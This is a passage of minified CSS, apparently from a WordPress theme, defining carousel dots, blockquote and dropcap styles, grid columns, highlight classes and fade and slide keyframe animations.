span,.penci-owl-carousel-slider .owl-dot span{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;border:0;display:inline-block;vertical-align:top;width:9px;height:9px;background-color:#ececec;transition:all .3s}.penci-owl-carousel-style .owl-dot.active span,.penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{background:#3f51b5}.featured-area-custom-slider .penci-owl-carousel-slider .owl-dots{position:absolute;height:auto;margin-top:0}.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span{background-color:transparent;border:2px solid #3f51b5}html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;background:transparent}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size:10px}body{margin:0;background:#eee;font-size:14px;font-size:1.4rem;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;word-wrap:break-word;overflow-x:hidden}:focus{outline:none}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{margin:0;padding:0;background-color:transparent;transition:color .3s;text-decoration:none;vertical-align:baseline}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em;font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:1.5rem}p{margin-bottom:17px}dfn,cite,em,i{font-style:italic}cite{font-size:13px;font-size:1.3rem;font-style:italic;font-weight:400;text-transform:none;color:#111}.site-footer cite{color:#fff}blockquote:not(.wp-block-quote),q{font-size:24px;font-size:2.4rem;font-weight:700;font-style:italic;line-height:1.25;text-align:center;color:#3f51b5;padding-top:27px;padding-bottom:27px;position:relative;margin-top:26px;margin-bottom:33px;text-transform:uppercase}blockquote:not(.wp-block-quote) .author,q .author{font-style:normal;color:#888;font-size:14px;margin-top:5px;margin-bottom:0;text-transform:uppercase}blockquote:not(.wp-block-quote) p,q p{margin-bottom:0}q{padding-bottom:27px;display:inline-block}blockquote:not(.wp-block-quote):before,q:before{content:'';top:0;left:50%;position:absolute;width:150px;height:2px;background-color:#ececec;margin-left:-75px}blockquote:not(.wp-block-quote):after,q:after{content:'';bottom:0;left:50%;position:absolute;width:150px;height:2px;background-color:#ececec;margin-left:-75px}blockquote{clear:both}blockquote:not(.wp-block-quote).alignleft,blockquote:not(.wp-block-quote).alignright{width:100%;clear:none;max-width:400px}blockquote:not(.wp-block-quote).alignleft,blockquote.style-2.alignleft,blockquote.style-3.alignleft{margin:10px 20px 20px 0}blockquote:not(.wp-block-quote).alignright,blockquote.style-2.alignright,blockquote.style-3.alignright{margin:10px 0 20px 20px}blockquote.style-2{position:relative;padding:0 0 0 46px;border:none!important;overflow:hidden;margin:0 0 20px;font-weight:400;text-transform:none}blockquote.style-2:before{color:#3f51b5;content:'“'!important;font-family:"Mukta Vaani",sans-serif;font-size:64px;font-weight:900;line-height:1;font-style:normal;position:absolute;top:1px;left:0;width:auto;height:auto;background-color:transparent;margin-left:0}blockquote:not(.wp-block-quote).style-3:after,blockquote:not(.wp-block-quote).style-2:after{content:none}blockquote.style-2,blockquote.style-2 p{font-size:16px;color:#888;font-style:italic;line-height:1.7;text-align:left}blockquote.style-2 p{margin-bottom:0}blockquote.style-2 cite,blockquote.style-2 .author{display:block;font-size:12px;text-transform:uppercase;margin-top:7px;margin-bottom:0;color:#3f51b5;font-style:normal;font-weight:700;overflow:hidden;text-align:left;position:relative;z-index:1}blockquote.style-2 .author span{position:relative;display:inline-block;padding:0 10px 0 0}blockquote.style-2 .author span:after{content:"";position:absolute;top:50%;width:90px;height:0;border-top:1px solid;left:100%;opacity:.5}blockquote.style-2.align-right{max-width:460px;float:right;width:100%;margin-left:20px}blockquote.style-3,blockquote.style-3 p{font-size:16px;color:#888;font-style:normal;line-height:1.7;text-align:left;margin-bottom:0}blockquote.style-3{position:relative;padding:13px 15px 0 24px;background-color:#f5f5f5;border:none!important;overflow:hidden;margin:0 0 20px;font-weight:400;text-transform:none}blockquote.style-3:before{content:'';background-color:#3f51b5;top:0;left:0;bottom:0;width:4px;height:100%;margin-left:0}blockquote.style-3 cite,blockquote.style-3 .author{display:block;font-size:12px;margin-bottom:14px;text-transform:uppercase;margin-top:7px;color:#3f51b5;font-style:normal;font-weight:700;overflow:hidden;text-align:left;position:relative;z-index:1}blockquote.style-3 .author span{position:relative;display:inline-block;padding:0 10px 0 0}blockquote.style-3 .author span:after{content:"";position:absolute;top:50%;width:90px;height:1px;border-top:1px solid;left:100%;opacity:.5}.wpb_text_column blockquote.style-3 cite,.wpb_text_column blockquote.style-3 .author{margin-bottom:14px!important}.wpb_text_column blockquote.style-3 .author span:after{content:""!important}.wp-block-pullquote blockquote{font-size:inherit;font-weight:inherit;font-style:inherit;line-height:inherit;text-align:inherit;color:inherit;padding:0;position:inherit;margin:1em;text-transform:inherit}.wp-block-pullquote blockquote:before,.wp-block-pullquote blockquote:after{content:none!important}address{margin:0 0 1.5em}kbd{font-size:12px;line-height:20px;padding:6px 10px;border-radius:0}code{font-size:12px;line-height:20px;border-top:1px solid #ececec;border-bottom:1px solid #ececec;border-right:1px solid #ececec;border-left:4px solid #ececec;padding:5px 10px;border-radius:0;background:none;color:inherit;display:inline-block}pre{display:block;font-size:14px;word-break:break-all;word-wrap:break-word;white-space:pre-wrap;border:1px solid rgba(0,0,0,.1);margin:0 0 20px;line-height:1.4;padding:15px;letter-spacing:0;color:inherit;border-radius:0}.site-footer pre{background:#212121}abbr,acronym{border-bottom:1px dotted #ececec;cursor:help}mark,ins{text-decoration:none}big{font-size:125%;text-transform:uppercase}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}del{text-decoration:line-through}select{background-color:transparent}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;vertical-align:middle}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #ececec;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}td,th{padding:0}img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}.penci-schema-markup{display:none!important}@media (min-width:1100px) and (max-width:1450px){.site-main{overflow-x:hidden}}@media screen and (max-width:480px){blockquote.alignleft,blockquote.alignright{width:100%;margin-right:0;margin-left:0}}body,button,input,select,textarea{color:#666;font-family:"Roboto",sans-serif;font-size:14px;font-size:1.4rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.3;font-family:"Mukta Vaani",sans-serif;font-style:normal;font-weight:600}h1{font-size:32px;font-size:3.2rem}h2{font-size:28px;font-size:2.8rem}h3{font-size:24px;font-size:2.4rem}h4{font-size:20px;font-size:2rem}h5{font-size:18px;font-size:1.8rem}h6{font-size:16px;font-size:1.6rem}html{box-sizing:border-box}*,:before,:after{box-sizing:inherit}blockquote:not(.wp-block-quote),q{quotes:"" ""}blockquote:not(.wp-block-quote):before,blockquote:not(.wp-block-quote):after,q:before,q:after{content:""}hr{background-color:#ececec;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0;padding:0}ul li,ol li{margin-left:21px;position:relative;line-height:26px}li>ul,li>ol{margin-bottom:26px}dt{font-weight:700}dd{margin:0 1.5em 1.5em}.entry-content ul{list-style:square}.entry-content ol{list-style:decimal}.penci_list_shortcode li{position:relative;list-style:none!important;padding-left:20px}.penci_list_shortcode li:before{color:#3f51b5;content:"\f00c";width:20px;margin-left:-20px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:none}.penci_list_shortcode.penci_list-checklist li:before{content:"\f00c"}.penci_list_shortcode.penci_list-starlist li:before{content:"\f005"}.penci_list_shortcode.penci_list-editlist li:before{content:"\f044"}.penci_list_shortcode.penci_list-thumbuplist li:before{content:"\f164"}.penci_list_shortcode.penci_list-thumbdownlist li:before{content:"\f165"}.penci_list_shortcode.penci_list-pluslist li:before{content:"\f0fe"}.penci_list_shortcode.penci_list-minuslist li:before{content:"\f146"}.penci_list_shortcode.penci_list-asterisklist li:before{content:"\f069"}.penci_list_shortcode.penci_list-folderlist li:before{content:"\f07b"}.penci_list_shortcode.penci_list-heartlist li:before{content:"\f004"}img{height:auto;max-width:100%}figure{margin:7px 0}.penci-google-adsense{margin:20px 0;text-align:center;overflow:hidden}.penci-google-adsense.penci_general_ad_above_footer{margin:0 auto 40px}.penci-google-adsense.penci_archive_ad_below_header{margin:20px auto 0}.penci-dropcap-box{float:left;display:block;background-color:#3f51b5;color:#fff;text-align:center;text-transform:uppercase;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-box-outline{float:left;display:block;background-color:transparent!important;text-align:center;text-transform:uppercase;border:2px solid #3f51b5;color:#3f51b5;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-circle{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;float:left;display:block;background-color:#3f51b5;color:#fff;text-align:center;text-transform:uppercase;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-circle-outline{float:left;display:block;background-color:transparent!important;text-align:center;text-transform:uppercase;border:2px solid #3f51b5;color:#3f51b5;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;min-width:56px;font-size:48px;line-height:50px;margin:9px 13px 0 0;padding:3px 13px}.penci-dropcap-regular{float:left;display:block;text-align:center;text-transform:uppercase;background-color:transparent!important;color:#3f51b5;font-size:68px;line-height:68px;margin:0 20px 0 0;padding:0}.penci-dropcap-bold{float:left;display:block;text-align:center;text-transform:uppercase;background-color:transparent!important;color:#3f51b5;font-weight:700;font-size:68px;line-height:68px;margin:0 20px 0 0;padding:0}.penci-highlight-black{-webkit-transition:color .3s;-moz-transition:color .3s;-o-transition:color .3s;transition:color .3s;background-color:rgba(0,0,0,.8);padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 rgba(0,0,0,.8),-8px 0 0 rgba(0,0,0,.8);color:gray}.penci-highlight-black:hover{color:#fff;cursor:default}.penci-highlighted-black{background-color:rgba(0,0,0,.8);padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 rgba(0,0,0,.8),-8px 0 0 rgba(0,0,0,.8);color:#fff}.penci-highlighted-red{background-color:red;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #ff0000,-8px 0 0 red;color:#fff}.penci-highlighted-blue{background-color:#3f51b5;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #3f51b5,-8px 0 0 #3f51b5;color:#fff}.penci-highlighted-green{background-color:green;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #008000,-8px 0 0 green;color:#fff}.penci-highlighted-yellow{background-color:#ffcb00;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #ffcb00,-8px 0 0 #ffcb00;color:#fff}.penci-highlighted-pink{background-color:pink;padding:4px 0;margin:0 7px 0 8px;box-shadow:6px 0 0 #ffc0cb,-8px 0 0 pink;color:#fff}.penci-tpadding-0,.penci-tpadding-1,.penci-tpadding-2,.penci-tpadding-3,.penci-tpadding-4,.penci-tpadding-5,.penci-tpadding-6,.penci-tpadding-7{display:block}.penci-tpadding-1{padding-left:0;padding-right:5%}.penci-tpadding-2{padding-left:5%;padding-right:0}.penci-tpadding-3{padding-left:5%;padding-right:5%}.penci-tpadding-4{padding-left:5%;padding-right:10%}.penci-tpadding-5{padding-left:10%;padding-right:5%}.penci-tpadding-6{padding-left:10%;padding-right:10%}.penci-tpadding-7{padding-left:15%;padding-right:15%}@media (max-width:500px){.penci-tpadding-0,.penci-tpadding-1,.penci-tpadding-2,.penci-tpadding-3,.penci-tpadding-4,.penci-tpadding-5,.penci-tpadding-6,.penci-tpadding-7{padding-left:10px!important;padding-right:10px!important}}.penci-lable-multi{position:absolute;line-height:1;font-size:10px;display:inline-block;background:#ff531d;color:#fff;padding:2px 5px;right:3px;top:3px;text-transform:none;font-weight:400}.penci-lable-multi:before{content:'';position:absolute;bottom:-3px;left:0;width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#ff531d transparent transparent}table{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:22px}td{padding:12px;border:1px solid #ececec}th{padding:12px;font-weight:700;font-size:14px;text-align:left;border:1px solid #ececec}.row,.penci-row{margin-left:-10px;margin-right:-10px}.row:after,.penci-row:after{content:" ";display:table;width:100%}.site-main .vc_col-lg-1,.site-main .vc_col-lg-10,.site-main .vc_col-lg-11,.site-main .vc_col-lg-12,.site-main .vc_col-lg-2,.site-main .vc_col-lg-3,.site-main .vc_col-lg-4,.site-main .vc_col-lg-5,.site-main .vc_col-lg-6,.site-main .vc_col-lg-7,.site-main .vc_col-lg-8,.site-main .vc_col-lg-9,.site-main .vc_col-md-1,.site-main .vc_col-md-10,.site-main .vc_col-md-11,.site-main .vc_col-md-12,.site-main .vc_col-md-2,.site-main .vc_col-md-3,.site-main .vc_col-md-4,.site-main .vc_col-md-5,.site-main .vc_col-md-6,.site-main .vc_col-md-7,.site-main .vc_col-md-8,.site-main .vc_col-md-9,.site-main .vc_col-sm-1,.site-main .vc_col-sm-10,.site-main .vc_col-sm-11,.site-main .vc_col-sm-12,.site-main .vc_col-sm-2,.site-main .vc_col-sm-3,.site-main .vc_col-sm-4,.site-main .vc_col-sm-5,.site-main .vc_col-sm-6,.site-main .vc_col-sm-7,.site-main .vc_col-sm-8,.site-main .vc_col-sm-9,.site-main .vc_col-xs-1,.site-main .vc_col-xs-10,.site-main .vc_col-xs-11,.site-main .vc_col-xs-12,.site-main .vc_col-xs-2,.site-main .vc_col-xs-3,.site-main .vc_col-xs-4,.site-main .vc_col-xs-5,.site-main .vc_col-xs-6,.site-main .vc_col-xs-7,.site-main .vc_col-xs-8,.site-main .vc_col-xs-9{position:relative;min-height:1px;padding-left:10px;padding-right:10px}.site-main .vc_column_container{padding-left:0;padding-right:0}.site-main .vc_column_container>.vc_column-inner{padding-left:10px;padding-right:10px}.site-main .vc_row{margin-left:-10px;margin-right:-10px}.vc_col-lg-1,.vc_col-lg-10,.vc_col-lg-11,.vc_col-lg-12,.vc_col-lg-2,.vc_col-lg-3,.vc_col-lg-4,.vc_col-lg-5,.vc_col-lg-6,.vc_col-lg-7,.vc_col-lg-8,.vc_col-lg-9,.vc_col-md-1,.vc_col-md-10,.vc_col-md-11,.vc_col-md-12,.vc_col-md-2,.vc_col-md-3,.vc_col-md-4,.vc_col-md-5,.vc_col-md-6,.vc_col-md-7,.vc_col-md-8,.vc_col-md-9,.vc_col-sm-1,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-xs-1,.vc_col-xs-10,.vc_col-xs-11,.vc_col-xs-12,.vc_col-xs-2,.vc_col-xs-3,.vc_col-xs-4,.vc_col-xs-5,.vc_col-xs-6,.vc_col-xs-7,.vc_col-xs-8,.vc_col-xs-9,.penci-col-1,.penci-col-2,.penci-col-3,.penci-col-4,.penci-col-5,.penci-col-6,.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{position:relative;min-height:1px;padding-left:10px;padding-right:10px;margin-bottom:20px}@media (min-width:480px){.penci-col-1,.penci-col-2,.penci-col-3,.penci-col-4,.penci-col-5,.penci-col-6,.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{width:100%}}@media (min-width:768px){.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{width:100%}}@media (min-width:992px){.penci-col-1,.penci-col-2,.penci-col-3,.penci-col-4,.penci-col-5,.penci-col-6,.penci-col-7,.penci-col-8,.penci-col-9,.penci-col-10,.penci-col-11,.penci-col-12{float:left;margin-bottom:0}.penci-col-12{width:100%}.penci-col-11{width:91.66666667%}.penci-col-10{width:83.33333333%}.penci-col-9{width:75%}.penci-col-8{width:66.66666667%}.penci-col-7{width:58.33333333%}.penci-col-6{width:50%}.penci-col-5{width:41.66666667%}.penci-col-4{width:33.33333333%}.penci-col-3{width:25%}.penci-col-2{width:16.66666667%}.penci-col-1{width:8.33333333%}}@media (max-width:960px){.penci-vc_sidebar-left .penci-sb2_con_sb1,.penci-vc_sidebar-left .penci-sb2_sb1_con,.penci-vc_sidebar-left .penci-sb1_con_sb2,.penci-vc_sidebar-left .penci-sb1_sb2_con,.penci-vc_sidebar-left .penci-con_sb1_sb2,.penci-vc_sidebar-right .penci-sb2_con_sb1,.penci-vc_sidebar-right .penci-sb2_sb1_con,.penci-vc_sidebar-right .penci-sb1_con_sb2,.penci-vc_sidebar-right .penci-sb1_sb2_con,.penci-vc_sidebar-right .penci-con_sb1_sb2{flex-direction:column;display:flex}.penci-vc_sidebar-left .penci-sb2_con_sb1>.widget-area-2,.penci-vc_sidebar-left .penci-sb2_sb1_con>.widget-area-2,.penci-vc_sidebar-left .penci-sb1_con_sb2>.widget-area-1,.penci-vc_sidebar-left .penci-sb1_sb2_con>.widget-area-1,.penci-vc_sidebar-left .penci-con_sb1_sb2>.penci-wide-content,.penci-vc_sidebar-right .penci-sb2_con_sb1>.widget-area-2,.penci-vc_sidebar-right .penci-sb2_sb1_con>.widget-area-2,.penci-vc_sidebar-right .penci-sb1_con_sb2>.widget-area-1,.penci-vc_sidebar-right .penci-sb1_sb2_con>.widget-area-1,.penci-vc_sidebar-right .penci-con_sb1_sb2>.penci-wide-content{order:1!important;width:100%;margin-top:0}.penci-vc_sidebar-left .penci-sb2_con_sb1>.penci-wide-content,.penci-vc_sidebar-left .penci-sb2_sb1_con>.widget-area-1,.penci-vc_sidebar-left .penci-sb1_con_sb2>.penci-wide-content,.penci-vc_sidebar-left .penci-sb1_sb2_con>.widget-area-2,.penci-vc_sidebar-left .penci-con_sb1_sb2>.widget-area-1,.penci-vc_sidebar-right .penci-sb2_con_sb1>.penci-wide-content,.penci-vc_sidebar-right .penci-sb2_sb1_con>.widget-area-1,.penci-vc_sidebar-right .penci-sb1_con_sb2>.penci-wide-content,.penci-vc_sidebar-right .penci-sb1_sb2_con>.widget-area-2,.penci-vc_sidebar-right .penci-con_sb1_sb2>.widget-area-1{order:2!important;width:100%;margin-top:20px}.penci-vc_sidebar-left .penci-sb2_con_sb1>.widget-area-1,.penci-vc_sidebar-left .penci-sb2_sb1_con>.penci-wide-content,.penci-vc_sidebar-left .penci-sb1_con_sb2>.widget-area-2,.penci-vc_sidebar-left .penci-sb1_sb2_con>.penci-wide-content,.penci-vc_sidebar-left .penci-con_sb1_sb2>.widget-area-2,.penci-vc_sidebar-right .penci-sb2_con_sb1>.widget-area-1,.penci-vc_sidebar-right .penci-sb2_sb1_con>.penci-wide-content,.penci-vc_sidebar-right .penci-sb1_con_sb2>.widget-area-2,.penci-vc_sidebar-right .penci-sb1_sb2_con>.penci-wide-content,.penci-vc_sidebar-right .penci-con_sb1_sb2>.widget-area-2{order:3!important;width:100%;margin-top:20px}}@media (max-width:768px){.penci-sb2_con_sb1,.penci-sb2_sb1_con,.penci-sb1_con_sb2,.penci-sb1_sb2_con,.penci-con_sb1_sb2{flex-direction:column;display:flex}.penci-sb2_con_sb1>.widget-area-2,.penci-sb2_sb1_con>.widget-area-2,.penci-sb1_con_sb2>.widget-area-1,.penci-sb1_sb2_con>.widget-area-1,.penci-con_sb1_sb2>.penci-wide-content{order:1!important;width:100%;margin-top:0}.penci-sb2_con_sb1>.penci-wide-content,.penci-sb2_sb1_con>.widget-area-1,.penci-sb1_con_sb2>.penci-wide-content,.penci-sb1_sb2_con>.widget-area-2,.penci-con_sb1_sb2>.widget-area-1{order:2!important;width:100%;margin-top:20px}.penci-sb2_con_sb1>.widget-area-1,.penci-sb2_sb1_con>.penci-wide-content,.penci-sb1_con_sb2>.widget-area-2,.penci-sb1_sb2_con>.penci-wide-content,.penci-con_sb1_sb2>.widget-area-2{order:3!important;width:100%;margin-top:20px}}.penci_media_object{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:20px}.penci_media_object .penci_mobj__img{margin-right:20px;position:relative}.penci_media_object .penci_mobj__body{flex:1}.penci_media_object.penci_mobj-image-right .penci_mobj__img{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;margin-right:0;margin-left:20px}.penci-animate-bg{-webkit-animation-name:pencianimateBg;animation-name:pencianimateBg;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-timing-function:cubic-bezier(.3,0,.7,1);animation-timing-function:cubic-bezier(.3,0,.7,1);animation-iteration-count:infinite}.penci-animated_ajax{-webkit-animation-duration:.8s;animation-duration:.8s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-name:pencifadeInUp;overflow:hidden}.penci-slider-ani-delay-06,.penci-slider-ani-delay-07,.penci-slider-ani-delay-08,.penci-slider-ani-delay-09{text-align:left;opacity:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.penci-slider-ani-delay-06.active,.penci-slider-ani-delay-07.active,.penci-slider-ani-delay-08.active,.penci-slider-ani-delay-09.active{-webkit-animation-name:pencifadeInDown;-moz-animation-name:pencifadeInDown;-o-animation-name:pencifadeInDown;animation-name:pencifadeInDown}.penci-fadeInDown .active .penci-slider-ani-delay-06,.penci-fadeInDown .active .penci-slider-ani-delay-07,.penci-fadeInDown .active .penci-slider-ani-delay-08,.penci-fadeInDown .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInDown;-moz-animation-name:pencifadeInDown;-o-animation-name:pencifadeInDown;animation-name:pencifadeInDown}.penci-fadeInUp .active .penci-slider-ani-delay-06,.penci-fadeInUp .active .penci-slider-ani-delay-07,.penci-fadeInUp .active .penci-slider-ani-delay-08,.penci-fadeInUp .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInUp;-moz-animation-name:pencifadeInUp;-o-animation-name:pencifadeInUp;animation-name:pencifadeInUp}.penci-fadeInLeft .active .penci-slider-ani-delay-06,.penci-fadeInLeft .active .penci-slider-ani-delay-07,.penci-fadeInLeft .active .penci-slider-ani-delay-08,.penci-fadeInLeft .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInLeft;-moz-animation-name:pencifadeInLeft;-o-animation-name:pencifadeInLeft;animation-name:pencifadeInLeft}.penci-fadeInRight .active .penci-slider-ani-delay-06,.penci-fadeInRight .active .penci-slider-ani-delay-07,.penci-fadeInRight .active .penci-slider-ani-delay-08,.penci-fadeInRight .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInRight;-moz-animation-name:pencifadeInRight;-o-animation-name:pencifadeInRight;animation-name:pencifadeInRight}.penci-slider-ani-delay-06{-webkit-animation-delay:.6s;-moz-animation-delay:.6s;animation-delay:.6s}.penci-slider-ani-delay-07{-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.penci-slider-ani-delay-08{-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.penci-slider-ani-delay-09{-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}@keyframes pencianimateBg{from{transform:scale3d(1,1,1)}to{transform:scale3d(1.1,1.1,1)}}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInUpSlider{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUpSlider{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeOutRightNewsTicker{from{opacity:1}to{opacity:0;transform:translate3d(15px,0,0)}}.fadeOutRightNewsTicker{animation-name:fadeOutRightNewsTicker}@keyframes fadeInRightNewsTicker{from{opacity:0;transform:translate3d(15px,0,0)}to{opacity:1;transform:none}}.fadeInRightNewsTicker{animation-name:fadeInRightNewsTicker}@-webkit-keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes penciSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes penciSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}@keyframes popUpfadeInDown{from{opacity:0;transform:translate3d(0,-80px,0)}to{opacity:1;transform:none}}.popUpfadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes 